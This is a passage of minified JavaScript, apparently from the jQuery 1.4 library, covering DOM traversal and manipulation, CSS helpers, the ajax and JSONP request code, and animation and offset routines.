gb=/,/;R=Array.prototype.slice;var Ia=function(a,b,d){if(c.isFunction(b))return c.grep(a,function(e,j){return!!b.call(e,j,e)===d});else if(b.nodeType)return c.grep(a,function(e){return e===b===d});else if(typeof b==="string"){var f=c.grep(a,function(e){return e.nodeType===1});if(Ua.test(b))return c.filter(b,f,!d);else b=c.filter(b,f)}return c.grep(a,function(e){return c.inArray(e,b)>=0===d})};c.fn.extend({find:function(a){for(var b=this.pushStack("","find",a),d=0,f=0,e=this.length;f<e;f++){d=b.length;
c.find(a,this[f],b);if(f>0)for(var j=d;j<b.length;j++)for(var i=0;i<d;i++)if(b[i]===b[j]){b.splice(j--,1);break}}return b},has:function(a){var b=c(a);return this.filter(function(){for(var d=0,f=b.length;d<f;d++)if(c.contains(this,b[d]))return true})},not:function(a){return this.pushStack(Ia(this,a,false),"not",a)},filter:function(a){return this.pushStack(Ia(this,a,true),"filter",a)},is:function(a){return!!a&&c.filter(a,this).length>0},closest:function(a,b){if(c.isArray(a)){var d=[],f=this[0],e,j=
{},i;if(f&&a.length){e=0;for(var o=a.length;e<o;e++){i=a[e];j[i]||(j[i]=c.expr.match.POS.test(i)?c(i,b||this.context):i)}for(;f&&f.ownerDocument&&f!==b;){for(i in j){e=j[i];if(e.jquery?e.index(f)>-1:c(f).is(e)){d.push({selector:i,elem:f});delete j[i]}}f=f.parentNode}}return d}var k=c.expr.match.POS.test(a)?c(a,b||this.context):null;return this.map(function(n,r){for(;r&&r.ownerDocument&&r!==b;){if(k?k.index(r)>-1:c(r).is(a))return r;r=r.parentNode}return null})},index:function(a){if(!a||typeof a===
"string")return c.inArray(this[0],a?c(a):this.parent().children());return c.inArray(a.jquery?a[0]:a,this)},add:function(a,b){a=typeof a==="string"?c(a,b||this.context):c.makeArray(a);b=c.merge(this.get(),a);return this.pushStack(qa(a[0])||qa(b[0])?b:c.unique(b))},andSelf:function(){return this.add(this.prevObject)}});c.each({parent:function(a){return(a=a.parentNode)&&a.nodeType!==11?a:null},parents:function(a){return c.dir(a,"parentNode")},parentsUntil:function(a,b,d){return c.dir(a,"parentNode",
d)},next:function(a){return c.nth(a,2,"nextSibling")},prev:function(a){return c.nth(a,2,"previousSibling")},nextAll:function(a){return c.dir(a,"nextSibling")},prevAll:function(a){return c.dir(a,"previousSibling")},nextUntil:function(a,b,d){return c.dir(a,"nextSibling",d)},prevUntil:function(a,b,d){return c.dir(a,"previousSibling",d)},siblings:function(a){return c.sibling(a.parentNode.firstChild,a)},children:function(a){return c.sibling(a.firstChild)},contents:function(a){return c.nodeName(a,"iframe")?
a.contentDocument||a.contentWindow.document:c.makeArray(a.childNodes)}},function(a,b){c.fn[a]=function(d,f){var e=c.map(this,b,d);eb.test(a)||(f=d);if(f&&typeof f==="string")e=c.filter(f,e);e=this.length>1?c.unique(e):e;if((this.length>1||gb.test(f))&&fb.test(a))e=e.reverse();return this.pushStack(e,a,R.call(arguments).join(","))}});c.extend({filter:function(a,b,d){if(d)a=":not("+a+")";return c.find.matches(a,b)},dir:function(a,b,d){var f=[];for(a=a[b];a&&a.nodeType!==9&&(d===w||a.nodeType!==1||!c(a).is(d));){a.nodeType===
1&&f.push(a);a=a[b]}return f},nth:function(a,b,d){b=b||1;for(var f=0;a;a=a[d])if(a.nodeType===1&&++f===b)break;return a},sibling:function(a,b){for(var d=[];a;a=a.nextSibling)a.nodeType===1&&a!==b&&d.push(a);return d}});var Ja=/ jQuery\d+="(?:\d+|null)"/g,V=/^\s+/,Ka=/(<([\w:]+)[^>]*?)\/>/g,hb=/^(?:area|br|col|embed|hr|img|input|link|meta|param)$/i,La=/<([\w:]+)/,ib=/<tbody/i,jb=/<|&#?\w+;/,ta=/<script|<object|<embed|<option|<style/i,ua=/checked\s*(?:[^=]|=\s*.checked.)/i,Ma=function(a,b,d){return hb.test(d)?
a:b+"></"+d+">"},F={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]};F.optgroup=F.option;F.tbody=F.tfoot=F.colgroup=F.caption=F.thead;F.th=F.td;if(!c.support.htmlSerialize)F._default=[1,"div<div>","</div>"];c.fn.extend({text:function(a){if(c.isFunction(a))return this.each(function(b){var d=
c(this);d.text(a.call(this,b,d.text()))});if(typeof a!=="object"&&a!==w)return this.empty().append((this[0]&&this[0].ownerDocument||s).createTextNode(a));return c.text(this)},wrapAll:function(a){if(c.isFunction(a))return this.each(function(d){c(this).wrapAll(a.call(this,d))});if(this[0]){var b=c(a,this[0].ownerDocument).eq(0).clone(true);this[0].parentNode&&b.insertBefore(this[0]);b.map(function(){for(var d=this;d.firstChild&&d.firstChild.nodeType===1;)d=d.firstChild;return d}).append(this)}return this},
wrapInner:function(a){if(c.isFunction(a))return this.each(function(b){c(this).wrapInner(a.call(this,b))});return this.each(function(){var b=c(this),d=b.contents();d.length?d.wrapAll(a):b.append(a)})},wrap:function(a){return this.each(function(){c(this).wrapAll(a)})},unwrap:function(){return this.parent().each(function(){c.nodeName(this,"body")||c(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,true,function(a){this.nodeType===1&&this.appendChild(a)})},
prepend:function(){return this.domManip(arguments,true,function(a){this.nodeType===1&&this.insertBefore(a,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,false,function(b){this.parentNode.insertBefore(b,this)});else if(arguments.length){var a=c(arguments[0]);a.push.apply(a,this.toArray());return this.pushStack(a,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,false,function(b){this.parentNode.insertBefore(b,
this.nextSibling)});else if(arguments.length){var a=this.pushStack(this,"after",arguments);a.push.apply(a,c(arguments[0]).toArray());return a}},remove:function(a,b){for(var d=0,f;(f=this[d])!=null;d++)if(!a||c.filter(a,[f]).length){if(!b&&f.nodeType===1){c.cleanData(f.getElementsByTagName("*"));c.cleanData([f])}f.parentNode&&f.parentNode.removeChild(f)}return this},empty:function(){for(var a=0,b;(b=this[a])!=null;a++)for(b.nodeType===1&&c.cleanData(b.getElementsByTagName("*"));b.firstChild;)b.removeChild(b.firstChild);
return this},clone:function(a){var b=this.map(function(){if(!c.support.noCloneEvent&&!c.isXMLDoc(this)){var d=this.outerHTML,f=this.ownerDocument;if(!d){d=f.createElement("div");d.appendChild(this.cloneNode(true));d=d.innerHTML}return c.clean([d.replace(Ja,"").replace(/=([^="'>\s]+\/)>/g,'="$1">').replace(V,"")],f)[0]}else return this.cloneNode(true)});if(a===true){ra(this,b);ra(this.find("*"),b.find("*"))}return b},html:function(a){if(a===w)return this[0]&&this[0].nodeType===1?this[0].innerHTML.replace(Ja,
""):null;else if(typeof a==="string"&&!ta.test(a)&&(c.support.leadingWhitespace||!V.test(a))&&!F[(La.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(Ka,Ma);try{for(var b=0,d=this.length;b<d;b++)if(this[b].nodeType===1){c.cleanData(this[b].getElementsByTagName("*"));this[b].innerHTML=a}}catch(f){this.empty().append(a)}}else c.isFunction(a)?this.each(function(e){var j=c(this),i=j.html();j.empty().append(function(){return a.call(this,e,i)})}):this.empty().append(a);return this},replaceWith:function(a){if(this[0]&&
this[0].parentNode){if(c.isFunction(a))return this.each(function(b){var d=c(this),f=d.html();d.replaceWith(a.call(this,b,f))});if(typeof a!=="string")a=c(a).detach();return this.each(function(){var b=this.nextSibling,d=this.parentNode;c(this).remove();b?c(b).before(a):c(d).append(a)})}else return this.pushStack(c(c.isFunction(a)?a():a),"replaceWith",a)},detach:function(a){return this.remove(a,true)},domManip:function(a,b,d){function f(u){return c.nodeName(u,"table")?u.getElementsByTagName("tbody")[0]||
u.appendChild(u.ownerDocument.createElement("tbody")):u}var e,j,i=a[0],o=[],k;if(!c.support.checkClone&&arguments.length===3&&typeof i==="string"&&ua.test(i))return this.each(function(){c(this).domManip(a,b,d,true)});if(c.isFunction(i))return this.each(function(u){var z=c(this);a[0]=i.call(this,u,b?z.html():w);z.domManip(a,b,d)});if(this[0]){e=i&&i.parentNode;e=c.support.parentNode&&e&&e.nodeType===11&&e.childNodes.length===this.length?{fragment:e}:sa(a,this,o);k=e.fragment;if(j=k.childNodes.length===
1?(k=k.firstChild):k.firstChild){b=b&&c.nodeName(j,"tr");for(var n=0,r=this.length;n<r;n++)d.call(b?f(this[n],j):this[n],n>0||e.cacheable||this.length>1?k.cloneNode(true):k)}o.length&&c.each(o,Qa)}return this}});c.fragments={};c.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){c.fn[a]=function(d){var f=[];d=c(d);var e=this.length===1&&this[0].parentNode;if(e&&e.nodeType===11&&e.childNodes.length===1&&d.length===1){d[b](this[0]);
return this}else{e=0;for(var j=d.length;e<j;e++){var i=(e>0?this.clone(true):this).get();c.fn[b].apply(c(d[e]),i);f=f.concat(i)}return this.pushStack(f,a,d.selector)}}});c.extend({clean:function(a,b,d,f){b=b||s;if(typeof b.createElement==="undefined")b=b.ownerDocument||b[0]&&b[0].ownerDocument||s;for(var e=[],j=0,i;(i=a[j])!=null;j++){if(typeof i==="number")i+="";if(i){if(typeof i==="string"&&!jb.test(i))i=b.createTextNode(i);else if(typeof i==="string"){i=i.replace(Ka,Ma);var o=(La.exec(i)||["",
""])[1].toLowerCase(),k=F[o]||F._default,n=k[0],r=b.createElement("div");for(r.innerHTML=k[1]+i+k[2];n--;)r=r.lastChild;if(!c.support.tbody){n=ib.test(i);o=o==="table"&&!n?r.firstChild&&r.firstChild.childNodes:k[1]==="<table>"&&!n?r.childNodes:[];for(k=o.length-1;k>=0;--k)c.nodeName(o[k],"tbody")&&!o[k].childNodes.length&&o[k].parentNode.removeChild(o[k])}!c.support.leadingWhitespace&&V.test(i)&&r.insertBefore(b.createTextNode(V.exec(i)[0]),r.firstChild);i=r.childNodes}if(i.nodeType)e.push(i);else e=
c.merge(e,i)}}if(d)for(j=0;e[j];j++)if(f&&c.nodeName(e[j],"script")&&(!e[j].type||e[j].type.toLowerCase()==="text/javascript"))f.push(e[j].parentNode?e[j].parentNode.removeChild(e[j]):e[j]);else{e[j].nodeType===1&&e.splice.apply(e,[j+1,0].concat(c.makeArray(e[j].getElementsByTagName("script"))));d.appendChild(e[j])}return e},cleanData:function(a){for(var b,d,f=c.cache,e=c.event.special,j=c.support.deleteExpando,i=0,o;(o=a[i])!=null;i++)if(d=o[c.expando]){b=f[d];if(b.events)for(var k in b.events)e[k]?
c.event.remove(o,k):Ca(o,k,b.handle);if(j)delete o[c.expando];else o.removeAttribute&&o.removeAttribute(c.expando);delete f[d]}}});var kb=/z-?index|font-?weight|opacity|zoom|line-?height/i,Na=/alpha\([^)]*\)/,Oa=/opacity=([^)]*)/,ha=/float/i,ia=/-([a-z])/ig,lb=/([A-Z])/g,mb=/^-?\d+(?:px)?$/i,nb=/^-?\d/,ob={position:"absolute",visibility:"hidden",display:"block"},pb=["Left","Right"],qb=["Top","Bottom"],rb=s.defaultView&&s.defaultView.getComputedStyle,Pa=c.support.cssFloat?"cssFloat":"styleFloat",ja=
function(a,b){return b.toUpperCase()};c.fn.css=function(a,b){return X(this,a,b,true,function(d,f,e){if(e===w)return c.curCSS(d,f);if(typeof e==="number"&&!kb.test(f))e+="px";c.style(d,f,e)})};c.extend({style:function(a,b,d){if(!a||a.nodeType===3||a.nodeType===8)return w;if((b==="width"||b==="height")&&parseFloat(d)<0)d=w;var f=a.style||a,e=d!==w;if(!c.support.opacity&&b==="opacity"){if(e){f.zoom=1;b=parseInt(d,10)+""==="NaN"?"":"alpha(opacity="+d*100+")";a=f.filter||c.curCSS(a,"filter")||"";f.filter=
Na.test(a)?a.replace(Na,b):b}return f.filter&&f.filter.indexOf("opacity=")>=0?parseFloat(Oa.exec(f.filter)[1])/100+"":""}if(ha.test(b))b=Pa;b=b.replace(ia,ja);if(e)f[b]=d;return f[b]},css:function(a,b,d,f){if(b==="width"||b==="height"){var e,j=b==="width"?pb:qb;function i(){e=b==="width"?a.offsetWidth:a.offsetHeight;f!=="border"&&c.each(j,function(){f||(e-=parseFloat(c.curCSS(a,"padding"+this,true))||0);if(f==="margin")e+=parseFloat(c.curCSS(a,"margin"+this,true))||0;else e-=parseFloat(c.curCSS(a,
"border"+this+"Width",true))||0})}a.offsetWidth!==0?i():c.swap(a,ob,i);return Math.max(0,Math.round(e))}return c.curCSS(a,b,d)},curCSS:function(a,b,d){var f,e=a.style;if(!c.support.opacity&&b==="opacity"&&a.currentStyle){f=Oa.test(a.currentStyle.filter||"")?parseFloat(RegExp.$1)/100+"":"";return f===""?"1":f}if(ha.test(b))b=Pa;if(!d&&e&&e[b])f=e[b];else if(rb){if(ha.test(b))b="float";b=b.replace(lb,"-$1").toLowerCase();e=a.ownerDocument.defaultView;if(!e)return null;if(a=e.getComputedStyle(a,null))f=
a.getPropertyValue(b);if(b==="opacity"&&f==="")f="1"}else if(a.currentStyle){d=b.replace(ia,ja);f=a.currentStyle[b]||a.currentStyle[d];if(!mb.test(f)&&nb.test(f)){b=e.left;var j=a.runtimeStyle.left;a.runtimeStyle.left=a.currentStyle.left;e.left=d==="fontSize"?"1em":f||0;f=e.pixelLeft+"px";e.left=b;a.runtimeStyle.left=j}}return f},swap:function(a,b,d){var f={};for(var e in b){f[e]=a.style[e];a.style[e]=b[e]}d.call(a);for(e in b)a.style[e]=f[e]}});if(c.expr&&c.expr.filters){c.expr.filters.hidden=function(a){var b=
a.offsetWidth,d=a.offsetHeight,f=a.nodeName.toLowerCase()==="tr";return b===0&&d===0&&!f?true:b>0&&d>0&&!f?false:c.curCSS(a,"display")==="none"};c.expr.filters.visible=function(a){return!c.expr.filters.hidden(a)}}var sb=J(),tb=/<script(.|\s)*?\/script>/gi,ub=/select|textarea/i,vb=/color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week/i,N=/=\?(&|$)/,ka=/\?/,wb=/(\?|&)_=.*?(&|$)/,xb=/^(\w+:)?\/\/([^\/?#]+)/,yb=/%20/g,zb=c.fn.load;c.fn.extend({load:function(a,b,d){if(typeof a!==
"string")return zb.call(this,a);else if(!this.length)return this;var f=a.indexOf(" ");if(f>=0){var e=a.slice(f,a.length);a=a.slice(0,f)}f="GET";if(b)if(c.isFunction(b)){d=b;b=null}else if(typeof b==="object"){b=c.param(b,c.ajaxSettings.traditional);f="POST"}var j=this;c.ajax({url:a,type:f,dataType:"html",data:b,complete:function(i,o){if(o==="success"||o==="notmodified")j.html(e?c("<div />").append(i.responseText.replace(tb,"")).find(e):i.responseText);d&&j.each(d,[i.responseText,o,i])}});return this},
serialize:function(){return c.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?c.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||ub.test(this.nodeName)||vb.test(this.type))}).map(function(a,b){a=c(this).val();return a==null?null:c.isArray(a)?c.map(a,function(d){return{name:b.name,value:d}}):{name:b.name,value:a}}).get()}});c.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),
function(a,b){c.fn[b]=function(d){return this.bind(b,d)}});c.extend({get:function(a,b,d,f){if(c.isFunction(b)){f=f||d;d=b;b=null}return c.ajax({type:"GET",url:a,data:b,success:d,dataType:f})},getScript:function(a,b){return c.get(a,null,b,"script")},getJSON:function(a,b,d){return c.get(a,b,d,"json")},post:function(a,b,d,f){if(c.isFunction(b)){f=f||d;d=b;b={}}return c.ajax({type:"POST",url:a,data:b,success:d,dataType:f})},ajaxSetup:function(a){c.extend(c.ajaxSettings,a)},ajaxSettings:{url:location.href,
global:true,type:"GET",contentType:"application/x-www-form-urlencoded",processData:true,async:true,xhr:A.XMLHttpRequest&&(A.location.protocol!=="file:"||!A.ActiveXObject)?function(){return new A.XMLHttpRequest}:function(){try{return new A.ActiveXObject("Microsoft.XMLHTTP")}catch(a){}},accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},etag:{},ajax:function(a){function b(){e.success&&
e.success.call(k,o,i,x);e.global&&f("ajaxSuccess",[x,e])}function d(){e.complete&&e.complete.call(k,x,i);e.global&&f("ajaxComplete",[x,e]);e.global&&!--c.active&&c.event.trigger("ajaxStop")}function f(q,p){(e.context?c(e.context):c.event).trigger(q,p)}var e=c.extend(true,{},c.ajaxSettings,a),j,i,o,k=a&&a.context||e,n=e.type.toUpperCase();if(e.data&&e.processData&&typeof e.data!=="string")e.data=c.param(e.data,e.traditional);if(e.dataType==="jsonp"){if(n==="GET")N.test(e.url)||(e.url+=(ka.test(e.url)?
"&":"?")+(e.jsonp||"callback")+"=?");else if(!e.data||!N.test(e.data))e.data=(e.data?e.data+"&":"")+(e.jsonp||"callback")+"=?";e.dataType="json"}if(e.dataType==="json"&&(e.data&&N.test(e.data)||N.test(e.url))){j=e.jsonpCallback||"jsonp"+sb++;if(e.data)e.data=(e.data+"").replace(N,"="+j+"$1");e.url=e.url.replace(N,"="+j+"$1");e.dataType="script";A[j]=A[j]||function(q){o=q;b();d();A[j]=w;try{delete A[j]}catch(p){}z&&z.removeChild(C)}}if(e.dataType==="script"&&e.cache===null)e.cache=false;if(e.cache===
false&&n==="GET"){var r=J(),u=e.url.replace(wb,"$1_="+r+"$2");e.url=u+(u===e.url?(ka.test(e.url)?"&":"?")+"_="+r:"")}if(e.data&&n==="GET")e.url+=(ka.test(e.url)?"&":"?")+e.data;e.global&&!c.active++&&c.event.trigger("ajaxStart");r=(r=xb.exec(e.url))&&(r[1]&&r[1]!==location.protocol||r[2]!==location.host);if(e.dataType==="script"&&n==="GET"&&r){var z=s.getElementsByTagName("head")[0]||s.documentElement,C=s.createElement("script");C.src=e.url;if(e.scriptCharset)C.charset=e.scriptCharset;if(!j){var B=
false;C.onload=C.onreadystatechange=function(){if(!B&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")){B=true;b();d();C.onload=C.onreadystatechange=null;z&&C.parentNode&&z.removeChild(C)}}}z.insertBefore(C,z.firstChild);return w}var E=false,x=e.xhr();if(x){e.username?x.open(n,e.url,e.async,e.username,e.password):x.open(n,e.url,e.async);try{if(e.data||a&&a.contentType)x.setRequestHeader("Content-Type",e.contentType);if(e.ifModified){c.lastModified[e.url]&&x.setRequestHeader("If-Modified-Since",
c.lastModified[e.url]);c.etag[e.url]&&x.setRequestHeader("If-None-Match",c.etag[e.url])}r||x.setRequestHeader("X-Requested-With","XMLHttpRequest");x.setRequestHeader("Accept",e.dataType&&e.accepts[e.dataType]?e.accepts[e.dataType]+", */*":e.accepts._default)}catch(ga){}if(e.beforeSend&&e.beforeSend.call(k,x,e)===false){e.global&&!--c.active&&c.event.trigger("ajaxStop");x.abort();return false}e.global&&f("ajaxSend",[x,e]);var g=x.onreadystatechange=function(q){if(!x||x.readyState===0||q==="abort"){E||
d();E=true;if(x)x.onreadystatechange=c.noop}else if(!E&&x&&(x.readyState===4||q==="timeout")){E=true;x.onreadystatechange=c.noop;i=q==="timeout"?"timeout":!c.httpSuccess(x)?"error":e.ifModified&&c.httpNotModified(x,e.url)?"notmodified":"success";var p;if(i==="success")try{o=c.httpData(x,e.dataType,e)}catch(v){i="parsererror";p=v}if(i==="success"||i==="notmodified")j||b();else c.handleError(e,x,i,p);d();q==="timeout"&&x.abort();if(e.async)x=null}};try{var h=x.abort;x.abort=function(){x&&h.call(x);
g("abort")}}catch(l){}e.async&&e.timeout>0&&setTimeout(function(){x&&!E&&g("timeout")},e.timeout);try{x.send(n==="POST"||n==="PUT"||n==="DELETE"?e.data:null)}catch(m){c.handleError(e,x,null,m);d()}e.async||g();return x}},handleError:function(a,b,d,f){if(a.error)a.error.call(a.context||a,b,d,f);if(a.global)(a.context?c(a.context):c.event).trigger("ajaxError",[b,a,f])},active:0,httpSuccess:function(a){try{return!a.status&&location.protocol==="file:"||a.status>=200&&a.status<300||a.status===304||a.status===
1223||a.status===0}catch(b){}return false},httpNotModified:function(a,b){var d=a.getResponseHeader("Last-Modified"),f=a.getResponseHeader("Etag");if(d)c.lastModified[b]=d;if(f)c.etag[b]=f;return a.status===304||a.status===0},httpData:function(a,b,d){var f=a.getResponseHeader("content-type")||"",e=b==="xml"||!b&&f.indexOf("xml")>=0;a=e?a.responseXML:a.responseText;e&&a.documentElement.nodeName==="parsererror"&&c.error("parsererror");if(d&&d.dataFilter)a=d.dataFilter(a,b);if(typeof a==="string")if(b===
"json"||!b&&f.indexOf("json")>=0)a=c.parseJSON(a);else if(b==="script"||!b&&f.indexOf("javascript")>=0)c.globalEval(a);return a},param:function(a,b){function d(i,o){if(c.isArray(o))c.each(o,function(k,n){b||/\[\]$/.test(i)?f(i,n):d(i+"["+(typeof n==="object"||c.isArray(n)?k:"")+"]",n)});else!b&&o!=null&&typeof o==="object"?c.each(o,function(k,n){d(i+"["+k+"]",n)}):f(i,o)}function f(i,o){o=c.isFunction(o)?o():o;e[e.length]=encodeURIComponent(i)+"="+encodeURIComponent(o)}var e=[];if(b===w)b=c.ajaxSettings.traditional;
if(c.isArray(a)||a.jquery)c.each(a,function(){f(this.name,this.value)});else for(var j in a)d(j,a[j]);return e.join("&").replace(yb,"+")}});var la={},Ab=/toggle|show|hide/,Bb=/^([+-]=)?([\d+-.]+)(.*)$/,W,va=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];c.fn.extend({show:function(a,b){if(a||a===0)return this.animate(K("show",3),a,b);else{a=0;for(b=this.length;a<b;a++){var d=c.data(this[a],"olddisplay");
this[a].style.display=d||"";if(c.css(this[a],"display")==="none"){d=this[a].nodeName;var f;if(la[d])f=la[d];else{var e=c("<"+d+" />").appendTo("body");f=e.css("display");if(f==="none")f="block";e.remove();la[d]=f}c.data(this[a],"olddisplay",f)}}a=0;for(b=this.length;a<b;a++)this[a].style.display=c.data(this[a],"olddisplay")||"";return this}},hide:function(a,b){if(a||a===0)return this.animate(K("hide",3),a,b);else{a=0;for(b=this.length;a<b;a++){var d=c.data(this[a],"olddisplay");!d&&d!=="none"&&c.data(this[a],
"olddisplay",c.css(this[a],"display"))}a=0;for(b=this.length;a<b;a++)this[a].style.display="none";return this}},_toggle:c.fn.toggle,toggle:function(a,b){var d=typeof a==="boolean";if(c.isFunction(a)&&c.isFunction(b))this._toggle.apply(this,arguments);else a==null||d?this.each(function(){var f=d?a:c(this).is(":hidden");c(this)[f?"show":"hide"]()}):this.animate(K("toggle",3),a,b);return this},fadeTo:function(a,b,d){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:b},a,d)},
animate:function(a,b,d,f){var e=c.speed(b,d,f);if(c.isEmptyObject(a))return this.each(e.complete);return this[e.queue===false?"each":"queue"](function(){var j=c.extend({},e),i,o=this.nodeType===1&&c(this).is(":hidden"),k=this;for(i in a){var n=i.replace(ia,ja);if(i!==n){a[n]=a[i];delete a[i];i=n}if(a[i]==="hide"&&o||a[i]==="show"&&!o)return j.complete.call(this);if((i==="height"||i==="width")&&this.style){j.display=c.css(this,"display");j.overflow=this.style.overflow}if(c.isArray(a[i])){(j.specialEasing=
j.specialEasing||{})[i]=a[i][1];a[i]=a[i][0]}}if(j.overflow!=null)this.style.overflow="hidden";j.curAnim=c.extend({},a);c.each(a,function(r,u){var z=new c.fx(k,j,r);if(Ab.test(u))z[u==="toggle"?o?"show":"hide":u](a);else{var C=Bb.exec(u),B=z.cur(true)||0;if(C){u=parseFloat(C[2]);var E=C[3]||"px";if(E!=="px"){k.style[r]=(u||1)+E;B=(u||1)/z.cur(true)*B;k.style[r]=B+E}if(C[1])u=(C[1]==="-="?-1:1)*u+B;z.custom(B,u,E)}else z.custom(B,u,"")}});return true})},stop:function(a,b){var d=c.timers;a&&this.queue([]);
this.each(function(){for(var f=d.length-1;f>=0;f--)if(d[f].elem===this){b&&d[f](true);d.splice(f,1)}});b||this.dequeue();return this}});c.each({slideDown:K("show",1),slideUp:K("hide",1),slideToggle:K("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"}},function(a,b){c.fn[a]=function(d,f){return this.animate(b,d,f)}});c.extend({speed:function(a,b,d){var f=a&&typeof a==="object"?a:{complete:d||!d&&b||c.isFunction(a)&&a,duration:a,easing:d&&b||b&&!c.isFunction(b)&&b};f.duration=c.fx.off?0:typeof f.duration===
"number"?f.duration:c.fx.speeds[f.duration]||c.fx.speeds._default;f.old=f.complete;f.complete=function(){f.queue!==false&&c(this).dequeue();c.isFunction(f.old)&&f.old.call(this)};return f},easing:{linear:function(a,b,d,f){return d+f*a},swing:function(a,b,d,f){return(-Math.cos(a*Math.PI)/2+0.5)*f+d}},timers:[],fx:function(a,b,d){this.options=b;this.elem=a;this.prop=d;if(!b.orig)b.orig={}}});c.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this);(c.fx.step[this.prop]||
c.fx.step._default)(this);if((this.prop==="height"||this.prop==="width")&&this.elem.style)this.elem.style.display="block"},cur:function(a){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null))return this.elem[this.prop];return(a=parseFloat(c.css(this.elem,this.prop,a)))&&a>-10000?a:parseFloat(c.curCSS(this.elem,this.prop))||0},custom:function(a,b,d){function f(j){return e.step(j)}this.startTime=J();this.start=a;this.end=b;this.unit=d||this.unit||"px";this.now=this.start;
this.pos=this.state=0;var e=this;f.elem=this.elem;if(f()&&c.timers.push(f)&&!W)W=setInterval(c.fx.tick,13)},show:function(){this.options.orig[this.prop]=c.style(this.elem,this.prop);this.options.show=true;this.custom(this.prop==="width"||this.prop==="height"?1:0,this.cur());c(this.elem).show()},hide:function(){this.options.orig[this.prop]=c.style(this.elem,this.prop);this.options.hide=true;this.custom(this.cur(),0)},step:function(a){var b=J(),d=true;if(a||b>=this.options.duration+this.startTime){this.now=
this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;for(var f in this.options.curAnim)if(this.options.curAnim[f]!==true)d=false;if(d){if(this.options.display!=null){this.elem.style.overflow=this.options.overflow;a=c.data(this.elem,"olddisplay");this.elem.style.display=a?a:this.options.display;if(c.css(this.elem,"display")==="none")this.elem.style.display="block"}this.options.hide&&c(this.elem).hide();if(this.options.hide||this.options.show)for(var e in this.options.curAnim)c.style(this.elem,
e,this.options.orig[e]);this.options.complete.call(this.elem)}return false}else{e=b-this.startTime;this.state=e/this.options.duration;a=this.options.easing||(c.easing.swing?"swing":"linear");this.pos=c.easing[this.options.specialEasing&&this.options.specialEasing[this.prop]||a](this.state,e,0,1,this.options.duration);this.now=this.start+(this.end-this.start)*this.pos;this.update()}return true}};c.extend(c.fx,{tick:function(){for(var a=c.timers,b=0;b<a.length;b++)a[b]()||a.splice(b--,1);a.length||
c.fx.stop()},stop:function(){clearInterval(W);W=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(a){c.style(a.elem,"opacity",a.now)},_default:function(a){if(a.elem.style&&a.elem.style[a.prop]!=null)a.elem.style[a.prop]=(a.prop==="width"||a.prop==="height"?Math.max(0,a.now):a.now)+a.unit;else a.elem[a.prop]=a.now}}});if(c.expr&&c.expr.filters)c.expr.filters.animated=function(a){return c.grep(c.timers,function(b){return a===b.elem}).length};c.fn.offset="getBoundingClientRect"in s.documentElement?
function(a){var b=this[0];if(a)return this.each(function(e){c.offset.setOffset(this,a,e)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return c.offset.bodyOffset(b);var d=b.getBoundingClientRect(),f=b.ownerDocument;b=f.body;f=f.documentElement;return{top:d.top+(self.pageYOffset||c.support.boxModel&&f.scrollTop||b.scrollTop)-(f.clientTop||b.clientTop||0),left:d.left+(self.pageXOffset||c.support.boxModel&&f.scrollLeft||b.scrollLeft)-(f.clientLeft||b.clientLeft||0)}}:function(a){var b=
this[0];if(a)return this.each(function(r){c.offset.setOffset(this,a,r)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return c.offset.bodyOffset(b);c.offset.initialize();var d=b.offsetParent,f=b,e=b.ownerDocument,j,i=e.documentElement,o=e.body;f=(e=e.defaultView)?e.getComputedStyle(b,null):b.currentStyle;for(var k=b.offsetTop,n=b.offsetLeft;(b=b.parentNode)&&b!==o&&b!==i;){if(c.offset.supportsFixedPosition&&f.position==="fixed")break;j=e?e.getComputedStyle(b,null):b.currentStyle;
k-=b.scrollTop;n-=b.scrollLeft;if(b===d){k+=b.offsetTop;n+=b.offsetLeft;if(c.offset.doesNotAddBorder&&!(c.offset.doesAddBorderForTableAndCells&&/^t(able|d|h)$/i.test(b.nodeName))){k+=parseFloat(j.borderTopWidth)||0;n+=parseFloat(j.borderLeftWidth)||0}f=d;d=b.offsetParent}if(c.offset.subtractsBorderForOverflowNotVisible&&j.overflow!=="visible"){k+=parseFloat(j.borderTopWidth)||0;n+=parseFloat(j.borderLeftWidth)||0}f=j}if(f.position==="relative"||f.position==="static"){k+=o.offsetTop;n+=o.offsetLeft}if(c.offset.supportsFixedPosition&&
